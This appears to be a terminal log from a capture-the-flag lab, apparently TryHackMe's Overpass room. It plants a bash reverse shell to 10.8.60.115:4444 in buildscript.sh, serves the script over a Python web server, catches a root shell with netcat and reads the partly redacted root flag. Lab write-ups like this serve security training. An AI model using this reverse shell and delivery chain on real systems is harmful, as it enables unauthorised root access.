 ┌──(c3ng0㉿kali)-[~]
└─$ cd downloads/src
┌──(c3ng0㉿kali)-[~/downloads/src]
└─$ ls
buildscript.sh
┌──(c3ng0㉿kali)-[~/downloads/src]
└─$ cat buildscript.sh
bash -i >& /dev/tcp/10.8.60.115/4444 0>&1;
┌──(c3ng0㉿kali)-[~/downloads/src]
└─$ cd
┌──(c3ng0㉿kali)-[~]
└─$ pwd
/home/c3ng0
┌──(c3ng0㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.80.61 - - [02/Oct/2023 14:50:01] "GET /downloads/sr
c/buildscript.sh HTTP/1.1" 200 -
┌──(c3ng0㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.80.61] 597
56
bash: cannot set terminal process group (1491): Inappropr
iate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~# cat /root/root.txt
cat /root/root.txt
thm{7f336f[REDACTED]753bb}
root@overpass-prod:~#